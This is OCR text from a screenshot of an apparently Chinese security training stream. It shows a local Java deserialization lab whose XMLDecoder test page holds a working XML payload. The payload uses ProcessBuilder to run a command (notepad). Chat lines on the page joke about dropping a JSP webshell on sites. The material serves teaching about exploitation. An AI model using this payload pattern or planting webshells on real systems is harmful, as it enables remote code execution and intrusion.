 Java 漏
- Serialized Pay
GitHub - froho
GitHub - 0x727
GitHub - 0x727
您正在共享屏幕
GitHub - Land
GitHub - wyzx
GitHub - whwl
GitHub - API-S
25:14
27.0.0.1:8000/home#/deserialize/xmldecoder
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
Java反序列化
首页
readobject
xmldecoder
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Java 反序列化漏洞
漏洞描述
xmldecoder 反序列化漏洞
漏洞测试
请输入命令:
example: cmd /c calc
立即提交
重置
测试结果
执行成功!
XML:
<?xml version="1.0" encoding="UTF-8"?><java version="1.8.0_151" class="java.beans.XMLDecoder"> <object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1"> <void index="0"> <string>notepad</string> </void> </array> <void method="start"
/> </object></java>
聊天
遇到搞不下的站我一般都会/hanchan.jsp
zero.
寒佬速速基建
寒佬 这说的不会是你吧
发送至: 所有人
发送(S)
英
20:35
2023-07-20